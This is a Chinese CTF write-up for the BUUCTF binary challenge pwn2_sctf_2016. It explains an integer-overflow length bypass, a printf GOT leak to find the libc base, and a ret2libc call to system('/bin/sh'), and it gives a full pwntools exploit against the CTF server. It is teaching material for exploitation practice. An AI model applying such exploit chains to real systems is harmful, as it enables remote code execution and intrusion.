[BUUCFT]PWN——pwn2_sctf_2016

pwn2_sctf_2016[整数溢出+泄露libc]

题目附件

步骤:



例行检查,32位,开启了nx保护



试运行一下程序,看看大概的执行情况

32位ida载入,shift+f12检索程序里的字符串,没有看到现成的system和‘/bin/sh’,加上开启了NX保护,估计是泄露libc类型的题目



从main函数开始看程序,main函数就调用了一个vuln函数

注意第7行的输入函数不是get,是程序自定义的函数get_n,

接受a2个长度的字符串并放到vuln函数的缓冲区内部,但是a2传入的值类型是unsigned int,而前面判断长度的类型是int,可以规避长度限制。也就是说我们这边可以输入负数来达到溢出的效果(整数溢出)

利用思路:

- 一开始输入负数,绕过长度限制,造成溢出

- 利用printf函数泄露程序的libc版本,去算出system和‘/bin/sh‘的地址

- 溢出覆盖返回地址去执行system(‘/bin/sh’)

利用过程:

- 造成整数溢出

在get_n函数中,读入长度被强制转换为unsigned int,此时-1变成了4294967295。使得我们能够进行缓冲区溢出攻击

r.recvuntil('How many bytes do you want me to read? ')

r.sendline('-1')

- 泄露libc

r.recvuntil('How many bytes do you want me to read? ')

r.sendline('-1')

r.recvuntil('\n')

payload='a'*(0x2c+4)+p32(printf_plt)+p32(main)+p32(printf_got)

r.sendline(payload)

r.recvuntil('\n')

printf_addr=u32(r.recv(4))

libc=LibcSearcher('printf',printf_addr)

- 计算system和bin/sh的地址

offset=printf_addr-libc.dump('printf')

system=offset+libc.dump('system')

bin_sh=offset+libc.dump('str_bin_sh')

- 覆盖返回地址为system(‘/bin/sh’)

r.recvuntil('How many bytes do you want me to read? ')

r.sendline('-1')

r.recvuntil('\n')

payload='a'*(0x2c+4)+p32(system)+p32(main)+p32(bin_sh)

r.sendline(payload)

完整EXP:

from pwn import *

from LibcSearcher import *

r=remote('node3.buuoj.cn',29806)

elf=ELF('./pwn2_sctf_2016')

printf_plt=elf.plt['printf']

printf_got=elf.got['printf']

main=elf.sym['main']

r.recvuntil('How many bytes do you want me to read? ')

r.sendline('-1')

r.recvuntil('\n')

payload='a'*(0x2c+4)+p32(printf_plt)+p32(main)+p32(printf_got)

r.sendline(payload)

r.recvuntil('\n')

printf_addr=u32(r.recv(4))

libc=LibcSearcher('printf',printf_addr)

offset=printf_addr-libc.dump('printf')

system=offset+libc.dump('system')

bin_sh=offset+libc.dump('str_bin_sh')

r.recvuntil('How many bytes do you want me to read? ')

r.sendline('-1')

r.recvuntil('\n')

payload='a'*(0x2c+4)+p32(system)+p32(main)+p32(bin_sh)

r.sendline(payload)

r.interactive()

有多个匹配的libc版本,这边选13

[BUUCFT]PWN——pwn2_sctf_2016的更多相关文章

- BUUCFT pwn asis2016_b00ks

看师傅们wp的时候,我才知道这个道题是wiki上面的例题.我看了一些师傅的wp,发现大家都是一种做法,都是通过mmap堆地址,来找libc基地址的.而我试了一下fastbisn attack,发现也可 ...

- Pwn~

Pwn Collections Date from 2016-07-11 Difficult rank: $ -> $$... easy -> hard CISCN 2016 pwn-1 ...

- iscc2016 pwn部分writeup

一.pwn1 简单的32位栈溢出,定位溢出点后即可写exp gdb-peda$ r Starting program: /usr/iscc/pwn1 C'mon pwn me : AAA%AAsAAB ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- SSCTF Final PWN

比赛过去了两个月了,抽出时间,将当时的PWN给总结一下. 和线上塞的题的背景一样,只不过洞不一样了.Checksec一样,发现各种防护措施都开了. 程序模拟了简单的堆的管理,以及cookie的保护机制 ...

- pwn学习(1)

0x00 简介 入职之后,公司发布任务主搞pwn和re方向,re之前还有一定的了解,pwn我可真是个弟弟,百度了一番找到了蒸米大佬的帖子,现在开始学习. 0x01 保护方式 NX (DEP):堆栈不可 ...

- pwn学习之四

本来以为应该能出一两道ctf的pwn了,结果又被sctf打击了一波. bufoverflow_a 做这题时libc和堆地址都泄露完成了,卡在了unsorted bin attack上,由于delete ...

- pwn学习之三

whctf2017的一道pwn题sandbox,这道题提供了两个可执行文件加一个libc,两个可执行文件是一个vuln,一个sandbox,这是一道通过沙盒去保护vuln不被攻击的题目. 用ida打开 ...

- pwn学习之二

刚刚开始学习pwn,记录一下自己学习的过程. 今天get了第二道pwn题目的解答,做的题目是2017年TSCTF的easy fsb,通过这道题了解了一种漏洞和使用该漏洞获取shell的方法:即格式化字 ...

随机推荐

- [atAGC052F]Tree Vertices XOR

结论 注意到如果$x$周围有偶数个1,对$x$操作显然不会改变$a_{x}$,因此不妨强制操作的点周围要有奇数个1,不难发现此时恰好会改变该点,即令$a_{x}=a_{x}\oplus 1$ 称$\{ ...

- [luogu3334]抛硬币

(数据范围的公式渲染有一些问题,大概是$a\le b\le 100$) 同洛谷4548,推导过程省略,直接给出答案-- 令$p_{H}=\frac{b}{a}$,$p_{T}=\frac{b}{b-a ...

- [bzoj1145]图腾

如果将关系用一个数字来表示(相等表示不确定),那么题目相当于要计算$1324-1243-1432$=$(1323-1423)-(1233-1234)-(1322-1423)$=$1323+1234-( ...

- Windows快捷键及cmd打开方式

Windows快捷键 win+e 打开我的电脑 win+r 打开运行 ctrl+z 撤销 shift+del 彻底删除 alt+F4 关闭窗口 ctrl+c 复制 ctrl+a 全选 ctrl+x 剪 ...

- SpringCloud升级之路2020.0.x版-44.避免链路信息丢失做的设计(1)

本系列代码地址:https://github.com/JoJoTec/spring-cloud-parent 我们在这一节首先分析下 Spring Cloud Gateway 一些其他可能丢失链路信息 ...

- 小白秒懂的Windows下搭建基于pytorch的深度学习环境

配置环境总体思路 1.依据python版本选择对应Anaconda版本: 2.依据显卡驱动版本选择对应的CUDA版本: 3.依据CUDA版本选择对应的cudnn和pytorch版本. 一.Anacon ...

- [yLOI2018] 锦鲤抄

先思考图上是\(tag\)的特殊情况. 考虑我们按拓扑序反过来操作,就可以得到我们任意想要的顺序. 那么我们把所有的图都缩点操作,那么我们只需要考虑一个联通分量里就行了. 一个联通分量最后只会剩下一个 ...

- 洛谷 P6072 -『MdOI R1』Path(回滚莫队+01-trie)

题面传送门 又是 ix35 神仙出的题,先以 mol 为敬 %%% 首先预处理出根节点到每个点路径上权值的异或和 \(dis_i\),那么两点 \(a,b\) 路径上权值的异或和显然为 \(dis_a ...

- C++匿名函数的使用

c++匿名函数使用方法 1.匿名函数的使用 匿名函数的基本语法为: //[捕获列表](参数列表)->返回类型{函数体} int main() { auto Add = [](int a, int ...

- 【比较基因组】McScan jcvi比较两个基因组共线性细节记录

目录 软件的安装 基因组的准备 一些细节 建议和示例 软件的安装 Python版McScan(jcvi工具包):https://github.com/tanghaibao/jcvi 以前只有pytho ...